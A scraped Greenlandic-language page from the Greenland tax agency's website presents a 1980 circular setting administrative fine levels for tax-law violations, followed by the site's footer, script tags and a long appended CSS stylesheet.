    <a class=" ArticlePage  " href="/emner/borger/andet/cirkulaerer/cirkulaere-om-fri-bil?sc_lang=kl-gl" >Akeqanngitsumik biileqartitsinerup akileraarutitigut suliarineqartarnera pillugu  kaajallaasitaq nr. 1, 19. januar 2026-meersoq.</a>
</li><li>



    <a class=" ArticlePage  " href="/emner/borger/andet/cirkulaerer/nr-1-af-15-januar-2002?sc_lang=kl-gl" >Qallunaatuinnaq allassimavoq - Nr. 1 af 15.01.2002 om skattem&#230;ssige afskrivninger m.v.</a>
</li><li>



    <a class="selected ArticlePage  " href="/emner/borger/andet/cirkulaerer/nr-1-af-5-marts-1980?sc_lang=kl-gl" >Nr. 1, 05.03.1980-imeersoq, (...) aalajangersakkanik unioqqutitsinermi pisortatigoortumik akiliisitsinissamik aalajangiisoqartarnera pillugu</a>
</li>        </ul>
</li><li>



    <a class=" SubjectSubPage  " href="/emner/borger/andet/international-samarbejde?sc_lang=kl-gl" >Nunat tamalaat akornanni suleqatigiinneq</a>
</li><li>



    <a class=" ArticlePage  " href="/emner/borger/andet/forsendelser-til-danmark?sc_lang=kl-gl" >Kalaallit Nunaanniit Danmarkimut poortukkat</a>
</li><li>



    <a class=" ArticlePage  " href="/emner/borger/andet/saadan-klager-du?sc_lang=kl-gl" >Naammagittaalliorit</a>
</li>    </ul>

        </div>
        <div class="medium-6 large-4 columns">
                <h3 class="h3">Nr. 1, 05.03.1980-imeersoq, (...) aalajangersakkanik unioqqutitsinermi pisortatigoortumik akiliisitsinissamik aalajangiisoqartarnera pillugu</h3> 

    <div class="accordion">
            <div class="accordion-header">
Nr. 1, 05.03.1980-imeersoq, (...) aalajangersakkanik unioqqutitsinermi pisortatigoortumik akiliisitsinissamik aalajangiisoqartarnera pillugu            </div>
            <div class="accordion-container">
                <div class="accordion-text">
                    <div class="content">
<p style="text-align: center;"><strong>Aningaasarsianit akileraarutit pillugit Inatsisartut inatsisaanni kapitali 10-mi aalajangersakkanik unioqqutitsinermi pisortatigoortumik akiliisitsinissamik aalajangiisoqartarnera pillugu Akileraartarnermi Pisortaqarfiup kaajallaasitaa<a href="http://vintage.nanoq.gl/Emner/Groenlands_Landsstyre/Skattedirektoratet/Lovgivning_mv/Cirkulaerer/Nr_1_af_05031980_om_administrative.aspx#note1"><sup>(1)</sup></a>&nbsp;nr. 1, 5. marts 1980-imeersoq.</strong><br wp="br1" />
</p>
<br />
<p>Naalakkersuisut aningaasarsianit akileraarutit pillugit Inatsisartut inatsisaanni &sect; 108 naapertorlugu Skatter&aring;dip inassuteqarneratigut inatsimmi kapitali 10-mi aalajangersakkanik unioqqutitsinermi pisortatigoortumik akiliisitsinissamik aalajangiisarnermi malittarisassiat imaattut aalajangersarsimavai:<br wp="br1" />
</p>
<br />
<p>1. Piaaraluneerluni unioqqutitsinermi akiliutissat aalajangerneqartassapput nalinginnaasumik tassaatillugit akileraarutissaagaluit ilaasa akilinngitsuukkat pingasoriaataat.<br wp="br1" />
</p>
<br />
<p>Annertuumik mianersuaalliornermi akiliutissat aalajangerneqartassapput nalinginnaasumik tassaatillugit akileraarutissaagaluit ilaasa akilinngitsuukkat 1&frac12;-eriaataat.<br wp="br1" />
</p>
<br />
<p>Pineqartup "imminik nassuertutut" isigineqarsinnaaffiini, tak. pinerluttulerinermi Kalaallit Nunaannut inatsimmi &sect; 88, nr. 8, akiliutissat -iminnut ikilisinneqartassapput.<br wp="br1" />
</p>
<br />
<p>Unioqqutitsineq tassaagaangat aningaasarsiat ilaasa ukiumit aningaasarsiorfimmit allamut pisinneqarnerat akiliutissat nalinginnaasumik aalajangerneqartassapput piaaraluneersoqartillugu tassaatillugit akileraarutissaagaluit ilaasa akilinngitsuukkat 1&frac12;-eriaataat annertuumillu mianersuaalliortoqaraangat tassaatillugit &frac34;-ii.<br wp="br1" />
</p>
<br />
<p>2. Aningaasarsiat nikingassutaat 9.999 koruunit tikillugit annertussuseqaraangata akiliutissat aalajangerneqartassapput piaaraluneersoqartillugu tassaatillugit akileraarutissaagaluit ilaasa akilinngitsuukkat 1&frac12;-eriaataat annertuumillu mianersuaalliortoqaraangat tassaatillugit &frac34;-ii.<br wp="br1" />
</p>
<br />
<p>Akiliutissat hundrede koruuninut qaninnerpaanut ammut akunnaallineqartassapput.<br wp="br1" />
</p>
<br />
<p>Nikingassutit assigiinngitsut arlaliugaangata akileraarutit akiliisitsissutaasussat naatsorsorneqarneranni imaaliortoqartassaaq:<br wp="br1" />
</p>
<br />
<p>a) siullermik ilanngunneqassapput nikingassutit akisussaasussanngortitsinngitsut,</p>
<br />
<p>b) taava ilanngunneqassapput nikingassutit annertuumik mianersuaalliornermik pissuteqartut taavalu</p>
<br />
<p>c) ilanngunneqassapput nikingassutit piaaraluneernernik pissuteqartut.<br wp="br1" />
</p>
<br />
<p>3. Akiliutissat 1.000 koruuninit ikinneruppata suliassaq inerneqarsinnaavoq pineqartup ima nalunaarfigineqarneratigut: unioqqutitsisoqarnera paasineqarsimasoq pisimasullu tunngavigalugit qanoq iliuuseqaqqittoqassanngitsoq, kisiannili unioqqutitsisoqaqqinnerani akisussaatitsiniartoqarumaartoq.<br wp="br1" />
</p>
<br />
<p>Akiliutissat maleruagassiat qulaaniittut malillugit naatsorsorneqartut 50.000 koruuniuppata taakkunanngaluunniit amerlaneruppata suliassaq eqqartuussisunut suliassiissutigineqassaaq.<br wp="br1" />
</p>
<br />
<p>Pineqartoq pinerluttulerinermi Kalaallit Nunaannut inatsimmi &sect; 88, nr. 8 naapertorlugu "imminik nassuertutut" isigineqarpat suliassaq, nikingassutit annertussusii soqutiginagit, pisortatigoortumik aalajangiivigineqassaaq.<br wp="br1" />
</p>
<br />
<p>4. Akileraartarnermi Pisortaqarfik piginnaatinneqarpoq malittarisassiat siuliiniittut malillugit eqqartuussisutigoortitsinertaqanngitsumik akiliisussanngortitsiniarsinnaanissamut.<br wp="br1" />
</p>
<br />
<p>5. Kaajallaasitaq ukioq aningaasarsiorfik 1980 aallarnerfigalugu atulerpoq.</p>
<br />
<div style="text-align: center;"><hr size="1" width="100%" />
</div>
<p>1. Saqqummersinneqarnermini "nalunaarummik" taaguuteqartinneqarsimasoq.</p>
</div>
<br />
<br />
<div class="breadcrumbdots">&nbsp;</div>
<div class="debatesmall" style="text-align: right;">Sidst opdateret den 25. oktoberi 2005</div>
                </div>
            </div>
    </div>

        </div>
        <div class="medium-6 large-4 columns">
            
        </div>
    </div>
</section>
        

        <div id="page-footer" class="section no-padding page-footer-section">
    <footer class="page-footer row">

        <div class="column small-12 medium-12">
            <div class="row">
                    <div class="small-12 medium-4 large-4 columns">
    <h3 class="h3">Attaveqarfissaq</h3> 

<p>Intaleeqqap Aqqutaa 1<br />
Postboks 1605<br />
3900 Nuuk<br />
<br />
<a href="mailto:tax@nanoq.gl"><img height="17" alt="email" width="17" src="/-/media/aka/billeder/iconer/envelope_500px.png?h=17&amp;w=17&amp;hash=D7339D0D70A2AFABDE083C451101CE16" style="height: 17px; width: 17px;" /></a>&nbsp;<a href="mailto:tax@nanoq.gl">tax@nanoq.gl</a><br />
<a href="tel: 299346510"><img height="17" alt="Telefon" width="17" src="/-/media/aka/billeder/iconer/white-phone_500px.png" /></a>&nbsp;<a href="tel: 299346510">(+299) 34 65 10</a><br />
<a href="fax: 299322042"><img height="17" alt="Fax" width="17" src="/-/media/aka/billeder/iconer/white-fax_500px.png" />&nbsp;</a><a href="fax: 299322042">(+299) 32 20 42</a></p>                    </div>
                    <div class="small-12 medium-4 large-4 columns">
    <h3 class="h3">Iserasuaatit</h3> 

<ul>
    <li><a href="/emner/borger/afgifter?sc_lang=kl-gl">Akitsuuseriffik</a></li>
    <li><a href="/emner/erhverv/afgifter/fiskeriafgifter?sc_lang=kl-gl">Aalisarnermut akitsuutit</a></li>
    <li>Akiliisitsiniartarfik</li>
    <li><a href="/-/media/aka/aka-gammel-version/om-skattestyrelse/kontonumre-til-indbetaling/2021/indbetalinger-til-skattestyrelsen-tilrettet.pdf" target="_blank">Akileraartarnermut Aqutsisoqarfimmut akiliiffissat</a>&nbsp;</li>
    <li><a href="/emner/borger/pension?sc_lang=kl-gl">Soraarnerussutissiat</a></li>
    <li><a href="/emner/borger/skat?sc_lang=kl-gl">Akileraaruseriffik</a></li>
    <li><a href="/emner/home?sc_lang=kl-gl">Tax Agency</a></li>
    <li><a href="/emner/borger/meddelelser?sc_lang=kl-gl">Nalunaarutit</a></li>
</ul>                    </div>
                    <div class="small-12 medium-4 large-4 columns">
    <h3 class="h3">Pissarsivissaq</h3> 

<ul>
    <li><a href="/emner/borger/skat/vejledninger-skat?sc_lang=kl-gl">Ilitsersuutit - Akileraarutit</a></li>
    <li><a href="/emner/borger/afgifter/vejledninger-afgifter?sc_lang=kl-gl">Ilitsersuutit - Akitsuutit</a></li>
    <li><a href="/emner/borger/geld/vejledninger-inddrivelse?sc_lang=kl-gl">Ilitsersuutit - Akiliisitsiniartarfik</a></li>
    <li><a href="/emner/borger/blanketter?sc_lang=kl-gl">Immersugassat</a></li>
    <li><a href="/emner/borger/andet/saadan-klager-du?sc_lang=kl-gl">Naammagittaalliorit</a></li>
    <li><a href="/emner/om_os/skatteraad?sc_lang=kl-gl">Akileraarusiinernik aalajangiisartut</a></li>
</ul>                    </div>
            </div>
        </div>
        
       
    </footer>
    
        <div class="cookie-disclaimer">
        <div class="row clearfix">
            <div class="small-12 column">
                Qarasaasianni paasissutissat ilaat atoqqissinnaajumallugit quppernermi matumani cookie't atorneqartarput.<span class="cookie-accept-trigger">Akueriuk</span> <a href="#">annertunerusumilluunniit uani paasisaqarit</a>.         
            </div>
        </div>
        
    </div>

</div>

        <!-- /page-footer -->
    </div>
    
<script src="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?features=IntersectionObserver%2CIntersectionObserverEntry%2CArray.prototype.includes%2CArray.prototype.indexOf%2CArray.prototype.forEach%2CArray.from%2CObject.values%2Cfetch%2CmatchMedia%2Cviewport%2Csmoothscroll%2CCustomEvent%2CElement.prototype.closest%2CNodeList.prototype.forEach%2CElement.prototype.classList%2CResizeObserver"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDGDARmC0YsCSyVQcXQZbojXqMNJgamygw"></script>
<script src="/resources/nanoq/js/script.js?v=1_116_2957_0"></script>




    


    

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://aka.gl/api/StyleConfigurator/StyleOverrideCss?revision=x36f13100db654e98ae300276f9d01e6c
body_size: 25736
content:
#x81e4a1445c4140c8b414960387108839 {
       padding: 15px;
       background: #D1DCF1;
       border-left: 4px solid #174EBC;
       margin-bottom: 15px;
       border-radius: 3px;
}


#x81e4a1445c4140c8b414960387108839:before {
       content: url(/-/media/nanuaraq/logoer/web-icon/info2);
       padding-right: 1.25%;
       float: left;
}

#x81e4a1445c4140c8b414960387108839 p {
       margin-bottom: 0;
}


.primary-navigation ul li:last-child a[href$="lang=kl-gl"], .primary-navigation ul li:last-child a[href$="lang=da"] {
display: none;
}

/* .SubjectPage li:last-child .cont-nav--alternative:has(a[href$="lang=kl-gl"]), .SubjectPage li:last-child .cont-nav--alternative:has(a[href$="lang=da"])  {
display:none;
}
*/

.row {
    max-width: 1440px;
}

.secondary-navigation {
padding-top: 28px;
}

.secondary-navigation a, .btn.cta {
color: #045159;
background: #f6c443;
padding: 10px 15px;
margin-left: 15px;
border-radius: 3px;
font-weight: 100;
font-size: 0.875rem;
}

.secondary-navigation a:hover, .btn.cta:hover {
color: #045159;
background: #dbad35;
}

.secondary-navigation li:last-child a:hover {
background: #fff;
}

.secondary-navigation li.DepartmentPage a:after {
background: url(/-/media/AKA/Billeder/Flag/En_flag) no-repeat;
content : "";
background-position: 7px;
background-size: 23px;
}



.language_switch ul li a {
background-color: #006974;
background-size: 73px;
margin-left: 10px;
}

.language_switch ul li a.active {
border-radius: 4px;
background-color: #006974;
}

.page-header .navbar {
background: #fff;
}

header.page-header {
background-color: #006974;
}

.language_switch ul li {
       display: inline-block;
       display: -webkit-inline-box;
       float: none;
}

.language_switch ul li:nth-child(2) {
       float: left;
}

.language_switch ul li:nth-child(3) {
       float: right;
}



.Frontpage .campaign {
    background-size: cover;
}




.primary-navigation ul li a {
color: #004952;
border-bottom: 3px solid #fff;
padding: 10px 20px;
}

section.primary-section {
background-color: #f6f6f6;
}

section {
padding: 30px 0;
}

section:last-of-type {
padding: 20px 0 50px;
}


.primary-navigation ul li a:hover {
background: #fff;
border-bottom: 3px solid #045159 !important;
color: #045159;
}

.NewsPage .breadcrumbsContainer+section .row, .EventPage .breadcrumbsContainer+section .row {
background-color: #fff;
padding: 30px;
max-width: 65rem !important;
--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
margin-bottom: 50px;
border-radius: 4px;
}


/* Breadcrumbs */
.breadcrumbsContainer {
background-color: #f6f6f6;
}

.breadcrumbsContainer .breadcrumbs a {
color: #222;
}

.breadcrumbsContainer .breadcrumbs a:last-child {
text-transform: uppercase;
}

.content-container {
background-color: #f6f6f6;
}

section {
background-color: #f6f6f6;
}

.campaign {
margin-bottom: 0;
}

.campaign.campaign--textinside.campaign--tall.campaign_left a {
border-radius: 5px;
background: #048C9A;
}

.page-header {
font-size: 2.5rem;
}

/* Header for Nyhed og frister */

.Frontpage .h3, h3 {
font-size: 2rem;
margin-bottom: 20px;
}

/* Nyhed overskrift */
.Frontpage section:nth-child(4) div.medium-8.columns h3 {
margin-top: 50px;
}

/* NEWS - Forside */

.newsitem.boxed {
    padding: 0;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 1px 3px 0 hsla(0, 0%, 0%, 0.2);
}

.newsitem.boxed:last-of-type {
    margin-right: 0;
}

.newsitem__date {
    padding: 15px;
    font-size: .8125rem;
}

.newsitem__header {
    padding: 0 15px;
}

.newsitem .read-more {
    float: right;
    padding: 0 15px 15px;
   color: rgba(0,0,0,.5);
    visibility: hidden;
}

.Frontpage .newsitem.boxed figure img {
border-radius: 5px 5px 0 0;
}





.moduleHeader {
    display: none;
}

/*Event - Forside*/

.list-item-subject {
    display: none;
}

.calendar-item__date, .calendar-item__title {
display: flex;
}

.calendar-item__title {
font-weight: 100;
}

.calendar-item__date {
font-weight: 700;
}

.calendar-item__date:before {
display:none;
}

.calendar-item.boxed .calendar-item__content {
padding: 15px !important;
background-color: #fff;
border-radius: 5px;
box-shadow: 0 1px 3px 0 hsla(0, 0%, 0%, 0.2);
display: flex;
flex-direction: column-reverse;
}

.calendar-item {
background: none;
}

.calendar-item:hover {
background: none;
}

.calendar-item .read-more {
bottom: 10px;
}




/* SubjectPage Manchet */
.SubjectPage .manchet {
    font-size: 1rem;
    margin-bottom: 0;
    white-space: break-spaces;
    max-width: 700px;
}




/* 3 Grid - ArticlePage */

/** 2. af 3 Grid **/
section.primary-section .large-4 {
    width: 50% !important;
}

/** 1. af 3 grid **/
section.primary-section .large-4:first-child {
    width: 25% !important;
}

/** 3. af 3 grid **/
section.primary-section .large-4:last-child {
    width: 25% !important;
}

/* 2 Grid - ArticlePage */

section.primary-section .medium-4 {
    width: 25% !important;
}



/* Page-Header ArticlePage */

section .page-header {
font-size: 1.5rem;
font-weight: 700;
color: #222 !important;
padding: 15px 15px 30px;
border-radius: 5px;
}

/* Page-Header SubjectSubPage + SynchronizedSubjectPage */

.SubjectSubPage section .page-header, .SynchronizedSubjectPage section .page-header {
margin-bottom: 0px;
border-radius: 5px 5px 0 0;
background: #fff;
}

.SubjectSubPage section .manchet, .SynchronizedSubjectPage section .manchet {
background: #fff;
padding: 15px 15px 30px;
border-radius: 0 0 5px 5px;
}




/* 3 Grid - SynchronizedArticlePage */

/** 2. af 3 Grid **/
.SynchronizedArticlePage .medium-6 {
    width: 50% !important;
}

/** 1. af 3 grid **/
.SynchronizedArticlePage .large-4:first-child {
    width: 25% !important;
}

/** 3. af 3 grid **/
.SynchronizedArticlePage .large-4:last-child {
    width: 25% !important;
}

.SynchronizedArticlePage .medium-6 .row {
padding: 0;
}


/* 3 Grid - SubjectSubPage */

/** 2. af 3 Grid **/
.SubjectSubPage .medium-6 {
    width: 50% !important;
}

/** 1. af 3 grid **/
.SubjectSubPage .large-4:first-child {
    width: 25% !important;
}

/** 3. af 3 grid **/
.SubjectSubPage .large-4:last-child {
    width: 25% !important;
}


.SubjectSubPage .medium-6 .row {
padding: 0;
}


/* 3 Grid - SubjectSubPage og SynchronizedSubjectPage */

/** 1 af 2 Grid **/
.SubjectSubPage .medium-4, .SynchronizedSubjectPage .medium-4 {
    width: 25% !important;
}


/* Embede indhold */
.SynchronizedArticlePage .medium-6 .medium-8 {
width: -webkit-fill-available;
}


/* Page-Header SynchronizedArticlePage */

.SynchronizedArticlePage section .page-header {
    font-size: 1.5rem !important;
    font-weight: 700;
    color: #222 !important;
    background: #fff;
    padding: 15px 15px 30px;
    border-radius: 5px;
}

/* Embedde indhold kontaktoplysninger */
.SynchronizedArticlePage .offices .head-office-contactinformation {
    background: #fff;
    padding: 15px;
    border-radius: 5px;
}


/* Padding over accordion */

section div:nth-child(2) section:nth-child(2) {
    padding: 20px 0 0;
}



/* Venstre menu */
section .context-menu, section .root-menu {
    background-color: #FFF;
    border-top: 3px solid #045159;
}

/* Venstre menu - tekst farve */
section .context-menu a, section .root-menu a {
    color: #000;
}

/* Venstre menu - root menu*/
li.root a {
    text-transform: uppercase;
    color: #045159;
    padding: 15px 15px 15px 15px !important;
}

/* Venstre menu - hover */
section .context-menu a:hover, section .root-menu a:hover {
    background-color: #F0F0F0;
}

/* Venstre menu - selected */
section .context-menu .selected, section .root-menu .selected {
    background-color: #F0F0F0;
    font-weight: 500;
}

/* Venstre menu-mi toqqarneqaqqasumi titarneq */
section .context-menu.context-menu--accordian a.selected:before {
    content: "- ";
    padding-right: 8px;
}

/* Venstre menu-mi toqqarneqaqqasumi qalipaataa */
section .context-menu.context-menu--accordian a.isParent:before {
    color: #000;
    content: "+";
    position: absolute;
    left: 10px;
    top: 14px;
}

section .context-menu.context-menu--accordian a.selected-parent::before, section .context-menu.context-menu--accordian a.selected::before {
  content: "-";
  padding-right: 8px;
}

/* Venstre menu - for at fjerne border-line i undersider */
section .context-menu a, section .root-menu a {
    border-top: 1px solid #CCCCCC;
    border-bottom: none;
}

/* Accordion */
.accordion .accordion-header {
    display: block;
    color: #222;
    background-color: #fff;
    font-weight: bold;
    border-radius: 5px;
    margin-top: 5px;
    padding-right: 40px;
}

.accordion .accordion-container {
    background-color: #fff;
    border-radius: 0 0 5px 5px;
}

.accordion .open-container {
    background-color: #CCCCCC;
    border-radius: 5px 5px 0 0;
}

.accordion-header.active + .accordion-container {
    height: fit-content;
}

.accordion .accordion-text {
    color: #222;
}

.accordion .accordion-text a {
    color: #008cd2;
    text-decoration: underline;
}

.accordion .accordion-text a {
color: #1588C9!important;
    text-decoration: underline;
}

.accordion .accordion-header:after {
    content: "+";
    width: 20px;
    height: 30px;
    top: 45%;
    -webkit-transform: translateY(-50%) rotate(0eg);
    transform: translateY(-50%) rotate(0deg);
    font-size: 1.5rem;
    border-left: none;
    border-bottom: none;
}

.accordion .accordion-header.open-container:after {
    -webkit-transform: translateY(-50%) rotate(135deg);
    transform: translateY(-50%) rotate(0deg);
    top: 45%;
    right: 15px;
    content: "–";
}

.accordion .accordion-header:hover {
    background-color: #CCCCCC;
}

/* Tabel under accordion */
.accordion .accordion-text table {
    background: #DCDCDC;
    border-radius: 5px;
    margin-bottom: 8px;
}

/* Tabel felt - media allami aamma kodeqarpoq*/
.accordion .accordion-text table td {
    padding: 10px;
    font-size: .9rem;
}

.page-text {
/*display: inline-grid; - una peerallarpoq*/
background-color: #fff;
padding: 15px;
width: 100%;
border-radius: 4px;
min-height: 230px;
margin-right: 15px;
}

.cont-nav__options>.cont-nav__label  h3 {
border-bottom: 2px solid;
padding-bottom: 5px !important;
}

.page-text p {
margin-bottom: 0;
}

.cont-nav__options>.cont-nav__label h3 a:link {
color: #222;
}

.cont-nav__options>.cont-nav__label h3 a:hover {
color: #222;
}

.cont-nav--alternative .cont-nav__list li a:last-child {
color: #fff;
}

.cont-nav--alternative .cont-nav__list li a:last-child {
color: #fff;
}

.cont-nav--alternative .cont-nav__list li a:last-child {
color: #fff;
text-decoration: underline;
}

.cont-nav--alternative .cont-nav__list li a:last-child {
color: #fff;
}

.cont-nav__list li:last-child {
font-size: 0.9rem;
text-align: center;
margin: 0;
margin-top: 15px;
padding: 0 !important;
width: 100% !important;
background-color: #045159 !important;
position: absolute;
bottom: 0 !important;
}

.cont-nav__list li {
font-size: 0.9rem;
}


.cont-nav__list li:last-child a:link {
display: block;
color: #fff !important;
text-align: center !important;
position: relative;
}

.cont-nav__list li:last-child a:hover {
background-color: #048C9A;
text-decoration: none;
color: #fff !important;
}

.cont-nav__list li:last-child a:visited {
background-color: #045159;
color: #fff !important;
}

.cont-nav__list li:last-child a:visited:hover  {
background-color: #048C9A;
text-decoration: none;
color: #fff !important;
}

.page-footer-section {
background: #045159;
}

.page-footer {
padding: 30px 0;
}

.page-footer p {
font-size: 1rem;
}

.page-footer .h3 {
color: #ffffff;
text-transform: uppercase;
}

.page-footer ul li a:link:visited {
color: #ffffff;
}

.page-footer ul li a:hover {
text-decoration: underline;
color: #ffffff;
}

.cookie-disclaimer {
background-color: #048C9A !important;
}

.cont-nav--alternative {
background: #fff;
border-radius: 4px;
box-shadow: 0px 2px 1px -1px rgba(0, 0, 0, 0.2),0px 1px 1px 0px rgba(0, 0, 0, 0.14),0px 1px 3px 0px rgba(0,0,0,.12);
padding: 30px 0;
}

.cont-nav__options>.cont-nav__label {
display: block;
padding: 0 15px;
}

.cont-nav__label {
color: #222;
border-bottom: 1px solid #ddd;
padding-bottom: 5px !important;
}

.cont-nav__options a:hover {
text-decoration: none;
color: #222;
}

.cont-nav--alternative .cont-nav__list li {
display: block;
width: -webkit-fit-content;
background: none;
padding: 0 15px;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
max-width: 44ch;
}

.cont-nav--alternative .cont-nav__list li:nth-last-child(2) {
margin-bottom: 35px;
}

.cont-nav--alternative .cont-nav__list li:last-child {
margin-bottom: 0;
}

.cont-nav--alternative .cont-nav__list li a:link {
padding: 7.5px 0;
text-decoration: none;
color: #222;
}

.cont-nav--alternative .cont-nav__list li a:visited {
color: #222;
}

.cont-nav--alternative .cont-nav__list li a:hover {
color: #045159;
}

.cont-nav--alternative .cont-nav__list li:hover {
background: none;
}

.content {
background-color: #fff;
color: #222;
padding: 15px;
border-radius: 4px;
}

.content h3{
color: #045159;
font-size: 1.5rem;
font-weight: 700;
}

.page-footer .h3 {
font-size: 1.5rem;
}

.page-footer ul {
margin-left: 0;
}

.page-footer li a:before {
content: ' \2794';
transform: rotate(45deg);
padding-right: 5px;
}

.EventPage section.secondary-section .row {
padding: 25px 20px;
background: #FFF;
box-shadow: rgba(50, 50, 93, 0.25) 0px 2px 5px -1px, rgba(0, 0, 0, 0.3) 0px 1px 3px -1px;
border-top-right-radius: 10px;
border-top-left-radius: 10px;
}

.EventPage section.secondary-section .row .page-header {
font-size: 1.5rem;
}

.cookie-disclaimer .cookie-accept-trigger {
background-color: #045159;
padding: 15px;
border-radius: 4px;
}

#xf98bd0a71a7046a69f838a2b350ac08b a:link{
color: #045159;
background: #f6c443;
padding: 10px 15px;
border-radius: 3px;
font-weight: 100;
}

#xf98bd0a71a7046a69f838a2b350ac08b a:link, #xf98bd0a71a7046a69f838a2b350ac08b a:visited{
font-size: 0.875rem;
color: #045159;
background: #f6c443;
}


#xf98bd0a71a7046a69f838a2b350ac08b a:hover {
text-decoration: underline;
box-shadow: none;
}

.campaign.campaign--textinside.campaign--tall.campaign_left a:hover {
	background: #006974;
}
section, section.primary-section, .breadcrumbsContainer, .content-container {
	background-color: #f6f6f6;
}



.page-footer .row {
    background-color: #045159 !important;
    padding: 30px 0 !important;
}

#page-footer .row {
    max-width: 1440px;
    padding: 0;
}

.header-column-text {
    display: inline-flex;
    padding: 0 15px;
    color: #222;
    font-size: .875rem;
}

.NewsPage .breadcrumbsContainer {
padding-bottom: 0;
}

.NewsPage figcaption{
    font-size: .875rem;
}

.NewsPage .cookie-disclaimer .row {
    background-color: #048C9A !important;
}

.NewsPage .breadcrumbsContainer {
    font-weight: 100;
    background: none;
}

.NewsPage .breadcrumbsContainer a {
    margin-right: 10px;
    text-decoration: none;
    opacity: .5;
    color: #222;
    font-weight: 100;
}

.NewsPage .breadcrumbsContainer a:last-child {
    opacity: 1;
    font-weight: 100;
}

.NewsPage .newsitem .read-more {
display: none;
}

.NewsPage .breadcrumbsContainer a:after, .SearchResultPage .breadcrumbsContainer a:after {
    color: #222;
}

.NewsPage .newsitem {
border-bottom: none;
background-color: #fff;
border-radius: 5px;
box-shadow: 0 1px 3px 0 hsla(0, 0%, 0%, 0.2);
padding: 5px 0 15px;
}

.NewsPage .newsitem .newsitem__header {
margin: 0 0 15px;
}


.Frontpage .newsitem__excerpt {
display:none;
}

.NewsPage .page-text {
  border: 1px solid #222;
  min-height: auto;
}



.NewsPage .newsitem__excerpt {
display:none;
}

.NewsPage h3 {
padding-top: 15px;
}

.NewsArchivePage .filters .btn, .EventArchivePage .filters .btn {
    background: #048C9A;
    border-radius: 5px;
}

.NewsArchivePage .filters .btn.selected, .EventArchivePage .filters .btn.selected {
    background: #006974;
}

.NewsArchivePage .newsitem, .EventArchivePage .calendar-item a {
margin-bottom: 10px;
background-color: #fff;
padding: 10px 0;
border-radius: 5px;
box-shadow: 0 1px 3px 0 hsla(0, 0%, 0%, 0.2);
display: inline-block;
width: 100%;
}

.NewsArchivePage .newsitem .read-more {
padding: 0 15px 15px;
}

.NewsArchivePage .newsitem__header, .EventArchivePage .calendar-item__title {
color: #222;
font-size: 1.3rem;
word-spacing: 2px;
}

.calendar-item__content {
padding-left: 35px!important;
}


.NewsArchivePage .newsitem__excerpt {
padding: 0 15px;
}



a.newsitem:hover, .calendar-item a:hover {
box-shadow: 0 1px 3px 0 hsl(0deg 0% 50%);
transition: 0.1s;
}

.NewsArchivePage a.newsitem:hover .newsitem__header, .EventArchivePage .calendar-item a:hover .calendar-item__title {
text-decoration: none;
color: #006974;
}

.NewsArchivePage .btn.next {
background: none;
color: #006974;
text-underline-offset: 5px;
float: right;
}

.NewsArchivePage .btn.next:hover {
text-decoration: underline;
color: #006974;
text-underline-offset: 5px;
}



.EventPage .row {
    max-width: 1440px;
}

.EventPage .page-header .row {
    max-width: 1440px;
}

.EventPage .breadcrumbsContainer .row {
    max-width: 1440px;
    background: none;
}

.EventPage .content {
display: inline-block;
}

.EventPage .hData dt {
    width: auto;
    font-weight: 600;
    text-align: left;
    background-color: #D0E7F4;
    padding: 10px 15px;
    display: block;
    color: #365165;
    border-radius: 3px 0 0 3px;
    margin-bottom: 30px;
    margin-right: 0;
    border-left: 4px solid #045159;
}

.EventPage .hData dd {
    width: auto;
    float: left;
    margin: 0;
    display: block;
    background-color: #d0e7f4;
    padding: 10px 15px;
    color: #365165;
    border-radius: 0 3px 3px 0;
    margin-right: 10px;
}

.EventPage h3 {
   display: none;
}

.EventPage .cookie-disclaimer .row {
    background-color: #048C9A !important;
}

.DepartmentPage .primary-navigation ul li a {
display: none;
}

.link--more {
text-decoration: none;
color: #006974;
margin-top: 2%;
font-weight: 700;
}

.link--more:hover {
text-decoration: underline;
color: #006974;
text-underline-offset: 5px;
}

/* Saqqaani assip takisuup ataani 8 medium */
.Frontpage .page-text {
box-shadow: 0 1px 3px 0 hsla(0, 0%, 0%, 0.2);
display: inline-block;
min-height: -webkit-fit-content;
min-height: fit-content;
}

/* Saqqaani assip takisuup ataani asseq */
.Frontpage .page-text img {
    width: 100% !important;
    height: auto !important;
}


a.newsitem:hover .read-more {
text-decoration: underline;
text-underline-offset: 5px;
color: #222;
}

.SubjectPage section .page-header {
padding: 15px 0 0 !important;
}

.Frontpage .content-container section:nth-child(3) .medium-8.columns {
padding-right: 0;
}

.DepartmentPage .breadcrumbsContainer .breadcrumbs a:first-child {
display: none;
}


/* Tabel float -atorunnaarsippoq */
/* @media only screen and (min-width: 599px) {
.accordion .accordion-text table {
    float: right;
    margin-left: 8px;
}
} */




/************************ Responsive ************************/


/******************** Min 641 */

@media only screen and (min-width: 40.063em) {
.campaign--tall .campaign__title P.campaign__title--header {
font-size: 1.875rem;
font-size: 3.5rem;
font-weight: bold;
word-spacing: 5px;
line-height: 4rem;
color: #016974;
stroke-width: .5;
stroke-color: #fff;
}

.campaign--tall .campaign__title p {
font-size: 2rem;
}

}
/**** Min 641 ends */



/******************** Min 641 and max 1024 */

@media only screen and (min-width: 40.063em) and (max-width: 64em) {

/**** Nyheder */

/* Nyheder i række */
.Frontpage section:nth-child(5) .medium-12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 0% 2%;
}

/* Overskrift inissinnera */
.Frontpage section:nth-child(5) .medium-12 h3 {
    grid-column: 1 / span 2;
}

}
/**** ends */





/******************** Max 1024 */

@media only screen and (max-width: 1024px) {

/************************ Header ************************/

.mobile-show--menu:after {
    color: #fff;
}

.content-container .page-header {
    font-size: 1.5rem;
    line-height: 1.5;
    margin-top: 0;
}

.content-container .page-header .row {
    padding: 0;
}

.search {
height: 62px;
}

.search input {
    margin: 0;
    width: 100%;
    color: #222222;
    border: 1px solid rgba(0,0,0,.5);
    border-radius: 5px;
    background: none;
    padding-left: 15px;
}

.search input::placeholder {
        color: rgba(0,0,0,0.5);
}

.suggested-search-list div ul li {
    padding: 5px 10px;
}

.suggested-search-list div ul li a {
